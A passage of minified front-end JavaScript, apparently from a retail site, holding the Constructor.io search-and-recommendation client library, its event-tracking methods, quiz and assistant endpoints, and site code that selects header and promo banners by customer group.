0===k?E:k,C=e.items,w=e.analyticsTags,A=e.seedItemIds,P=e.resultCount,I=void 0===P?o||(null==C?void 0:C.length)||0:P;d.isNil(I)||(n.result_count=I),d.isNil(u)||(n.result_page=u),m&&(n.result_id=m),g?n.section=g:n.section="Products",y&&(n.url=y),b&&(n.pod_id=b),d.isNil(S)||(n.num_results_viewed=S),C&&Array.isArray(C)&&(n.items=C.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),w&&(n.analytics_tags=w),"number"==typeof A?n.seed_item_ids=[String(A)]:null!=A&&A.length&&"string"==typeof A?n.seed_item_ids=[A]:null!=A&&A.length&&Array.isArray(A)&&(n.seed_item_ids=A);var O="".concat(r).concat(h({},this.options)),T="POST",R=f(n,c(c({},this.options),{},{requestMethod:T}));return this.requests.queue(O,T,R,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackRecommendationClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/recommendation_result_click?"),n={},o=e.variation_id,a=e.variationId,s=void 0===a?o:a,u=e.section,l=void 0===u?"Products":u,p=e.result_id,m=e.resultId,g=void 0===m?p:m,y=e.result_count,v=e.resultCount,_=void 0===v?y:v,b=e.result_page,E=e.resultPage,k=void 0===E?b:E,S=e.result_position_on_page,C=e.resultPositionOnPage,w=void 0===C?S:C,A=e.num_results_per_page,P=e.numResultsPerPage,I=void 0===P?A:P,O=e.pod_id,T=e.podId,R=void 0===T?O:T,x=e.strategy_id,D=e.strategyId,N=void 0===D?x:D,M=e.item_id,L=e.itemId,F=void 0===L?M:L,j=e.item_name,q=e.itemName,U=void 0===q?j:q,B=e.analyticsTags;s&&(n.variation_id=s),l&&(n.section=l),g&&(n.result_id=g),d.isNil(_)||(n.result_count=_),d.isNil(k)||(n.result_page=k),d.isNil(w)||(n.result_position_on_page=w),d.isNil(I)||(n.num_results_per_page=I),R&&(n.pod_id=R),N&&(n.strategy_id=N),F&&(n.item_id=F),U&&(n.item_name=U),B&&(n.analytics_tags=B);var z="".concat(r).concat(h({},this.options)),G="POST",V=f(n,c(c({},this.options),{},{requestMethod:G}));return this.requests.queue(z,G,V,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseResultsLoaded",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r,n="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_result_load?"),o={},a=e.section,s=void 0===a?"Products":a,u=e.result_count,l=e.result_page,p=e.resultPage,m=void 0===p?l:p,g=e.result_id,y=e.resultId,v=void 0===y?g:y,_=e.selected_filters,b=e.selectedFilters,E=void 0===b?_:b,k=e.url,S=e.sort_order,C=e.sortOrder,w=void 0===C?S:C,A=e.sort_by,P=e.sortBy,I=void 0===P?A:P,O=e.filter_name,T=e.filterName,R=void 0===T?O:T,x=e.filter_value,D=e.filterValue,N=void 0===D?x:D,M=e.items,L=e.analyticsTags,F=e.resultCount,j=void 0===F?null!=(r=null!=u?u:null==M?void 0:M.length)?r:0:F;s&&(o.section=s),d.isNil(j)||(o.result_count=j),d.isNil(m)||(o.result_page=m),v&&(o.result_id=v),E&&(o.selected_filters=E),k&&(o.url=k),w&&(o.sort_order=w),I&&(o.sort_by=I),R&&(o.filter_name=R),N&&(o.filter_value=N),M&&Array.isArray(M)&&(o.items=M.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),L&&(o.analytics_tags=L);var q="".concat(n).concat(h({},this.options)),U="POST",B=f(o,c(c({},this.options),{},{requestMethod:U}));return this.requests.queue(q,U,B,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_result_click?"),n={},o=e.section,a=void 0===o?"Products":o,s=e.variation_id,u=e.variationId,l=void 0===u?s:u,p=e.result_id,m=e.resultId,g=void 0===m?p:m,y=e.result_count,v=e.resultCount,_=void 0===v?y:v,b=e.result_page,E=e.resultPage,k=void 0===E?b:E,S=e.result_position_on_page,C=e.resultPositionOnPage,w=void 0===C?S:C,A=e.num_results_per_page,P=e.numResultsPerPage,I=void 0===P?A:P,O=e.selected_filters,T=e.selectedFilters,R=void 0===T?O:T,x=e.filter_name,D=e.filterName,N=void 0===D?x:D,M=e.filter_value,L=e.filterValue,F=void 0===L?M:L,j=e.customer_id,q=e.customerId,U=e.item_id,B=e.itemId,z=void 0===B?(void 0===q?j:q)||U:B,G=e.item_name,V=e.name,Q=e.itemName,$=void 0===Q?G||V:Q,W=e.analyticsTags,H=e.slCampaignId,K=e.slCampaignOwner;a&&(n.section=a),l&&(n.variation_id=l),g&&(n.result_id=g),d.isNil(_)||(n.result_count=_),d.isNil(k)||(n.result_page=k),d.isNil(w)||(n.result_position_on_page=w),d.isNil(I)||(n.num_results_per_page=I),R&&(n.selected_filters=R),N&&(n.filter_name=N),F&&(n.filter_value=F),z&&(n.item_id=z),$&&(n.item_name=$),W&&(n.analytics_tags=W),H&&(n.sl_campaign_id=H),K&&(n.sl_campaign_owner=K);var J="".concat(r).concat(h({},this.options)),Y="POST",Z=f(n,c(c({},this.options),{},{requestMethod:Y}));return this.requests.queue(J,Y,Z,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseRedirect",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_redirect?"),n={},o=e.searchTerm,a=e.userInput,s=e.section,u=void 0===s?"Products":s,l=e.selectedFilters,d=e.redirectToUrl,p=e.sortOrder,m=e.sortBy,g=e.filterName,y=e.filterValue,v=e.analyticsTags;o&&(n.search_term=o),a&&(n.user_input=a),d&&(n.redirect_to_url=d),u&&(n.section=u),l&&(n.selected_filters=l),p&&(n.sort_order=p),m&&(n.sort_by=m),g&&(n.filter_name=g),y&&(n.filter_value=y),v&&(n.analytics_tags=v);var _="".concat(r).concat(h({},this.options)),b="POST",E=f(n,c(c({},this.options),{},{requestMethod:b}));return this.requests.queue(_,b,E,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackGenericResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("object"===(0,i.default)(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/result_click?"),n={},o=e.item_id,a=e.itemId,s=void 0===a?o:a,u=e.item_name,l=e.itemName,d=void 0===l?u:l,p=e.variation_id,m=e.variationId,g=void 0===m?p:m,y=e.section,v=e.analyticsTags;if(s){n.section=void 0===y?"Products":y,n.item_id=s,d&&(n.item_name=d),g&&(n.variation_id=g),v&&(n.analytics_tags=v);var _="".concat(r).concat(h({},this.options)),b="POST",E=f(n,c(c({},this.options),{},{requestMethod:b}));return this.requests.queue(_,b,E,t),this.requests.send(),!0}}return this.requests.send(),Error('A parameters object with an "itemId" property is required.')}},{key:"trackQuizResultsLoaded",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_result_load?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.url,v=e.section,_=void 0===v?"Products":v,b=e.result_count,E=e.resultCount,k=void 0===E?b:E,S=e.result_id,C=e.resultId,w=void 0===C?S:C,A=e.result_page,P=e.resultPage,I=void 0===P?A:P,O=e.items,T={},R={};if(O&&Array.isArray(O)&&(R.items=O.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),"string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof y)return Error('"url" is a required parameter of type string');if(R.quiz_id=a,R.quiz_version_id=l,R.quiz_session_id=g,R.url=y,!d.isNil(_)){if("string"!=typeof _)return Error('"section" must be a string');T.section=_,R.section=_}if(!d.isNil(k)){if("number"!=typeof k)return Error('"resultCount" must be a number');R.result_count=k}if(!d.isNil(w)){if("string"!=typeof w)return Error('"resultId" must be a string');R.result_id=w}if(!d.isNil(I)){if("number"!=typeof I)return Error('"resultPage" must be a number');R.result_page=I}var x="".concat(r).concat(h(T,this.options)),D="POST",N=f(R,c(c({},this.options),{},{requestMethod:D}));return this.requests.queue(x,D,N,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackQuizResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_result_click?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.item_id,v=e.itemId,_=void 0===v?y:v,b=e.item_name,E=e.itemName,k=void 0===E?b:E,S=e.result_count,C=e.resultCount,w=void 0===C?S:C,A=e.result_id,P=e.resultId,I=void 0===P?A:P,O=e.result_page,T=e.resultPage,R=void 0===T?O:T,x=e.num_results_per_page,D=e.numResultsPerPage,N=void 0===D?x:D,M=e.result_position_on_page,L=e.resultPositionOnPage,F=void 0===L?M:L,j=e.section,q=void 0===j?"Products":j,U=e.variationId,B={},z={};if("string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof _&&"string"!=typeof k)return Error('"itemId" or "itemName" is a required parameter of type string');if(z.quiz_id=a,z.quiz_version_id=l,z.quiz_session_id=g,!d.isNil(_)){if("string"!=typeof _)return Error('"itemId" must be a string');z.item_id=_}if(!d.isNil(k)){if("string"!=typeof k)return Error('"itemName" must be a string');z.item_name=k}if(!d.isNil(U)){if("string"!=typeof U)return Error('"variationId" must be a string');z.variation_id=U}if(!d.isNil(q)){if("string"!=typeof q)return Error('"section" must be a string');B.section=q}if(!d.isNil(w)){if("number"!=typeof w)return Error('"resultCount" must be a number');z.result_count=w}if(!d.isNil(I)){if("string"!=typeof I)return Error('"resultId" must be a string');z.result_id=I}if(!d.isNil(R)){if("number"!=typeof R)return Error('"resultPage" must be a number');z.result_page=R}if(!d.isNil(N)){if("number"!=typeof N)return Error('"numResultsPerPage" must be a number');z.num_results_per_page=N}if(!d.isNil(F)){if("number"!=typeof F)return Error('"resultPositionOnPage" must be a number');z.result_position_on_page=F}var G="".concat(r).concat(h(B,this.options)),V="POST",Q=f(z,c(c({},this.options),{},{requestMethod:V}));return this.requests.queue(G,V,Q,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackQuizConversion",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_conversion?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.item_id,v=e.itemId,_=void 0===v?y:v,b=e.item_name,E=e.itemName,k=void 0===E?b:E,S=e.variation_id,C=e.variationId,w=void 0===C?S:C,A=e.revenue,P=e.section,I=void 0===P?"Products":P,O=e.type,T=e.is_custom_type,R=e.isCustomType,x=void 0===R?T:R,D=e.display_name,N=e.displayName,M=void 0===N?D:N,L={};if("string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof _&&"string"!=typeof k)return Error('"itemId" or "itemName" is a required parameter of type string');if(L.quiz_id=a,L.quiz_version_id=l,L.quiz_session_id=g,!d.isNil(_)){if("string"!=typeof _)return Error('"itemId" must be a string');L.item_id=_}if(!d.isNil(k)){if("string"!=typeof k)return Error('"itemName" must be a string');L.item_name=k}if(!d.isNil(w)){if("string"!=typeof w)return Error('"variationId" must be a string');L.variation_id=w}if(!d.isNil(A)){if("string"!=typeof A)return Error('"revenue" must be a string');L.revenue=A}if(!d.isNil(I)){if("string"!=typeof I)return Error('"section" must be a string');L.section=I}if(!d.isNil(O)){if("string"!=typeof O)return Error('"type" must be a string');L.type=O}if(!d.isNil(x)){if("boolean"!=typeof x)return Error('"isCustomType" must be a boolean');L.is_custom_type=x}if(!d.isNil(M)){if("string"!=typeof M)return Error('"displayName" must be a string');L.display_name=M}var F="".concat(r).concat(h({},this.options)),j="POST",q=f(L,c(c({},this.options),{},{requestMethod:j}));return this.requests.queue(F,j,q,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantSubmit",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_submit?"),n=e.section,o=e.intent,a="".concat(r).concat(h({},this.options)),s="POST",u=f({intent:o,section:n},c(c({},this.options),{},{requestMethod:s}));return this.requests.queue(a,s,u,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultLoadStarted",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_result_load_start?"),n=e.section,o=e.intentResultId,a=e.intent,s="".concat(r).concat(h({},this.options)),u="POST",l=f({intent_result_id:o,intent:a,section:n},c(c({},this.options),{},{requestMethod:u}));return this.requests.queue(s,u,l,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultLoadFinished",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_result_load_finish?"),n=e.section,o=e.searchResultCount,a=e.intentResultId,s=e.intent,u="".concat(r).concat(h({},this.options)),l="POST",d=f({intent_result_id:a,section:n,intent:s,search_result_count:o},c(c({},this.options),{},{requestMethod:l}));return this.requests.queue(u,l,d,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_result_click?"),n=e.section,o=e.variationId,a=e.intentResultId,s=e.searchResultId,u=e.itemId,l=e.itemName,d=e.intent,p="".concat(r).concat(h({},this.options)),m="POST",g=f({section:void 0===n?"Products":n,variation_id:o,intent_result_id:a,search_result_id:s,item_id:u,item_name:l,intent:d},c(c({},this.options),{},{requestMethod:m}));return this.requests.queue(p,m,g,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultView",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_result_view?"),n=e.section,o=e.items,a=e.numResultsViewed,s=e.intentResultId,u=e.searchResultId,l=e.intent,p={section:void 0===n?"Products":n,intent_result_id:s,search_result_id:u,num_results_viewed:a,items:o&&Array.isArray(o)&&o.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)}),intent:l},m="".concat(r).concat(h({},this.options)),g="POST",y=f(p,c(c({},this.options),{},{requestMethod:g}));return this.requests.queue(m,g,y,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantSearchSubmit",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_submit?"),n=e.section,o=e.intent,a=e.searchTerm,s=e.searchResultId,u=e.intentResultId,l="".concat(r).concat(h({},this.options)),d="POST",p=f({intent:o,section:n,search_term:a,search_result_id:s,intent_result_id:u},c(c({},this.options),{},{requestMethod:d}));return this.requests.queue(l,d,p,t),this.requests.send(),!0}return this.requests.send(),Error("parameters is a required parameter of type object")}},{key:"on",value:function(e,t){return"success"!==e&&"error"!==e?Error('messageType must be a string of value "success" or "error"'):t&&"function"==typeof t?(this.eventemitter.on(e,t),!0):Error("callback is required and must be a function")}}]),e}();m.RequestQueue=p,t.exports=m},13198,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0,r.default="2.65.0"},427500,(e,t,r)=>{t.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n},t.exports.__esModule=!0,t.exports.default=t.exports},177785,(e,t,r)=>{var n=e.r(427500);t.exports=function(e){if(Array.isArray(e))return n(e)},t.exports.__esModule=!0,t.exports.default=t.exports},85465,(e,t,r)=>{t.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},t.exports.__esModule=!0,t.exports.default=t.exports},737906,(e,t,r)=>{var n=e.r(427500);t.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},666333,(e,t,r)=>{t.exports=function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},117675,(e,t,r)=>{var n=e.r(177785),i=e.r(85465),o=e.r(737906),a=e.r(666333);t.exports=function(e){return n(e)||i(e)||o(e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},453755,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(117675)),s=n(e.r(935045)),u=e.r(906729),c=e.r(672168);function l(e,t,r,n){var i=r.apiKey,o=r.clientId,u=r.sessionId,l=r.segments,d=r.userId,p=r.version,f=r.quizzesServiceUrl,h={c:p},m="";if(h.key=i,h.i=o,h.s=u,l&&l.length&&(h.us=l),d&&(h.ui=String(d)),!e||"string"!=typeof e)throw Error("quizId is a required parameter of type string");if("results"===n&&("object"!==(0,s.default)(t.answers)||!Array.isArray(t.answers)||0===t.answers.length))throw Error("answers is a required parameter of type array");if(t){var g=t.section,y=t.answers,v=t.quizSessionId,_=t.quizVersionId,b=t.page,E=t.resultsPerPage,k=t.filters,S=t.fmtOptions,C=t.hiddenFields;g&&(h.section=g),_&&(h.quiz_version_id=_),v&&(h.quiz_session_id=v),y&&y.length&&(m="&".concat(c.stringify({a:y.map(function(e){return(0,a.default)(e).join(",")})}))),c.isNil(b)||(h.page=b),c.isNil(E)||(h.num_results_per_page=E),k&&(h.filters=k),S&&(h.fmt_options=S),C&&(h.fmt_options?h.fmt_options.hidden_fields=C:h.fmt_options={hidden_fields:C})}h._dt=Date.now(),h=c.cleanParams(h);var w=c.stringify(h);return"".concat(f,"/v1/quizzes/").concat(encodeURIComponent(e),"/").concat(encodeURIComponent(n),"/?").concat(w).concat(m)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new u(t.eventDispatcher)}return(0,o.default)(e,[{key:"getQuizNextQuestion",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"next")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizNextQuestion.completed",e),e;throw Error("getQuizNextQuestion response data is malformed")})}},{key:"getQuizResults",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"results")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizResults.completed",e),e;throw Error("getQuizResults response data is malformed")})}},{key:"getQuizResultsConfig",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"results_config")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizResultsConfig.completed",e),e;throw Error("getQuizResultsConfig response data is malformed")})}}]),e}()},20160,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(514414)),s=e.r(672168),u=s.cleanParams,c=s.trimNonBreakingSpaces,l=s.encodeURIComponentRFC3986,d=s.stringify;function p(e,t,r){var n=r.apiKey,i=r.version,o=r.sessionId,a=r.clientId,s=r.userId,p=r.segments,f=r.testCells,h=r.assistantServiceUrl,m={c:i};if(m.key=n,m.i=a,m.s=o,!e||"string"!=typeof e)throw Error("intent is a required parameter of type string");if(!t.domain||"string"!=typeof t.domain)throw Error("parameters.domain is a required parameter of type string");if(f&&Object.keys(f).forEach(function(e){m["ef-".concat(e)]=f[e]}),p&&p.length&&(m.us=p),s&&(m.ui=String(s)),t){var g=t.domain,y=t.numResultsPerPage;g&&(m.domain=g),y&&(m.num_results_per_page=y)}m._dt=Date.now();var v=d(m=u(m)),_=e.replace(/^\//,"|");return"".concat(h,"/v1/intent/").concat(l(c(_)),"?").concat(v)}function f(e,t,r){var n=function(r){e.addEventListener(r,function(e){var n=JSON.parse(e.data);t.enqueue({type:r,data:n})})};Object.values(r).forEach(function(e){e!==r.END&&n(e)}),e.addEventListener(r.END,function(){t.close(),e.close()}),e.onerror=function(r){t.error(r),e.close()}}var h=function(){function e(t){(0,i.default)(this,e),this.options=t||{}}return(0,o.default)(e,[{key:"getAssistantResultsStream",value:function(t,r){try{var n,i,o,a,s=p(t,r,this.options);n=new EventSource(s),i=new ReadableStream({start:function(t){f(n,t,e.EventTypes)},cancel:function(){n.close()}})}catch(e){throw i?null==(o=i)||o.cancel():null==(a=n)||a.close(),Error(e.message)}return i}}]),e}();(0,a.default)(h,"EventTypes",{START:"start",GROUP:"group",SEARCH_RESULT:"search_result",ARTICLE_REFERENCE:"article_reference",RECIPE_INFO:"recipe_info",RECIPE_INSTRUCTIONS:"recipe_instructions",SERVER_ERROR:"server_error",IMAGE_META:"image_meta",END:"end"}),t.exports=h,t.exports.createAssistantUrl=p,t.exports.setupEventListeners=f},316299,(e,t,r)=>{"use strict";var n=e.i(247167),i=e.r(13451),o=i(e.r(352445)),a=i(e.r(514356)),s=e.r(743751),u=e.r(200482),c=e.r(175984),l=e.r(583101),d=e.r(782427),p=e.r(848181),f=e.r(906729),h=e.r(672168),m=e.r(13198).default,g=e.r(453755),y=e.r(20160),v=function(){var e=[];return h.canUseDOM()||e.push("domless"),void 0!==n.default&&void 0!==n.default.env&&n.default.env.BUNDLED&&e.push("bundled"),"".concat("ciojs-client-").concat(e.join("-")).concat(e.length?"-":"").concat(m)},_=function(){function t(){var r,n,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,o.default)(this,t);var a=i.apiKey,m=i.version,_=i.serviceUrl,b=i.quizzesServiceUrl,E=i.assistantServiceUrl,k=i.segments,S=i.testCells,C=i.clientId,w=i.sessionId,A=i.userId,P=i.fetch,I=i.trackingSendDelay,O=i.sendReferrerWithTrackingEvents,T=i.sendTrackingEvents,R=i.eventDispatcher,x=i.idOptions,D=i.beaconMode,N=i.networkParameters;if(!a||"string"!=typeof a)throw Error("API key is a required parameter of type string");var M=e.g.CLIENT_VERSION;if(h.canUseDOM()){var L=new s(x||{});r=L.session_id,n=L.client_id}else{if(!w||"number"!=typeof w)throw Error("sessionId is a required user parameter of type number");if(!C||"string"!=typeof C)throw Error("clientId is a required user parameter of type string")}var F=_&&_.replace(/\/$/,"");this.options={apiKey:a,version:m||M||v(),serviceUrl:h.addHTTPSToString(F)||"https://ac.cnstrc.com",quizzesServiceUrl:b&&b.replace(/\/$/,"")||"https://quizzes.cnstrc.com",assistantServiceUrl:E&&E.replace(/\/$/,"")||"https://assistant.cnstrc.com",sessionId:w||r,clientId:C||n,userId:A,segments:k,testCells:S,fetch:P||fetch,trackingSendDelay:I,sendTrackingEvents:T,sendReferrerWithTrackingEvents:O,eventDispatcher:R,beaconMode:!1!==D,networkParameters:N||{}},this.search=new u(this.options),this.browse=new c(this.options),this.autocomplete=new l(this.options),this.recommendations=new d(this.options),this.tracker=new p(this.options),this.quizzes=new g(this.options),this.assistant=new y(this.options),new f(i.eventDispatcher).queue("instantiated",this.options)}return(0,a.default)(t,[{key:"setClientOptions",value:function(e){if(Object.keys(e).length){var t=e.apiKey,r=e.segments,n=e.testCells,i=e.sessionId,o=e.userId;t&&(this.options.apiKey=t),r&&(this.options.segments=r),n&&(this.options.testCells=n),i&&!h.canUseDOM()&&(this.options.sessionId=i),"userId"in e&&(this.options.userId=o)}}}]),t}();_.Tracker=p,h.canUseDOM()&&(window.ConstructorioClient=_),t.exports=_},186749,589614,141276,656705,e=>{"use strict";var t=e.i(702807),r=e.i(160478),n=e.i(774729),i=e.i(337303),o=e.i(880666),a=e.i(96830),s=e.i(394580),u=e.i(550530),c=e.i(352789),l=e.i(663976),d=e.i(197030),p=e.i(955370),f=e.i(647163);async function h(e,t){let r=await (0,l.standAloneApolloClient)(t).query({query:n.GetContentSlotByIdDocument,variables:{slotId:e,contextType:n.ContextType.GLOBAL},fetchPolicy:"no-cache"});return r?.data?.contentSlot}let m=["Everyone","Everyone Minus BF","Everyone Minus Employee and VIP","Everyone Minus Employee, ID.me, & VIP","Everyone Minus IDme","Everyone Minus Loyalty","Everyone Minus VIP","Unregistered","Unregistered minus BF Countries"];function g(e){let t=(0,f.deepCopy)((0,a.ensureArray)(e));return 0===t.length&&(t=m),t}function y(e){return(0,a.ensureArray)(e).map(e=>({customerGroups:g(e.customerGroups),schedule:(0,f.deepCopy)(e.schedule??{})}))}function v(e,t){let r=(0,a.ensureEpochTime)(t,Date.now());return e.reduce((e,t)=>{let n=(0,a.ensureEpochTime)(t.schedule?.startDate),i=(0,a.ensureEpochTime)(t.schedule?.endDate);return(n||i)&&r>=n&&r<=i?e+1:e},0)>0}function _(e,t){return e.reduce((e,r)=>t.some(e=>r.customerGroups.includes(e))?e+1:e,0)>0}async function b(e,t,r){let n=await h(e,r);return n?function(e,t){let r=(0,a.ensureArray)(e?.slotConfigurations).reduce((e,r)=>{let n=function(e,t){var r;let n=(r=e.assignmentInformation,{activeCampaignAssignments:y(r?.activeCampaignAssignments),upcomingCampaignAssignments:y(r?.upcomingCampaignAssignments)}),i=g(t?.customerGroups),o=n?.upcomingCampaignAssignments;if(v(o,t?.siteDate)&&_(o,i))return!0;let a=n?.activeCampaignAssignments;if(v(a,t?.siteDate)&&_(a,i))return!0;if(e.customerGroups){let r=[{customerGroups:g(e.customerGroups),schedule:{startDate:e.assignmentInformation?.startDate?.toString(),endDate:e.assignmentInformation?.endDate?.toString()}}];if(v(r,t?.siteDate)&&_(r,i))return!0}return!1}(r,t);return r?.slotContent?.contentAssetIds&&r?.enabled&&n?e.concat(...r.slotContent.contentAssetIds):e},[]);if(0===r.length){let t=(0,a.ensureArray)(e?.slotConfigurations).find(e=>e.default);r=t?.slotContent?.contentAssetIds??[]}return r}(n,t):[]}async function E(e,t){let[r,n]=await Promise.all([b("header-banner",t,e),b("global-message-banner",t,e)]),i=[...r,...n],o=await (0,p.default)(i,e),s=(0,a.ensureNonNullishArray)(o?.data?.contentAssets);return{headerBanner:s.filter(e=>e?.id&&r.includes(e.id)),promoBanner:s.filter(e=>e?.id&&n.includes(e.id)).sort((e,t)=>n.indexOf(e.id)-n.indexOf(t.id))}}function k(e){return 0===e.length?e:[...e.slice(1),e[0]]}e.s(["ensureSafeCustomerGroupsArray",()=>g,"getBanners",()=>E,"rotateBanners",()=>k],589614);var S=e.i(898067),C=e.i(316299);let w=null,A=null;function P({locale:e,user:t}){let r=(0,o.getPublicConfig)().cio.index_keys[e]?e:(0,d.getDefaultLocale)(),n=t?.email||null;if(!w||A!==n){let e=t?.hashedEmail;w=new 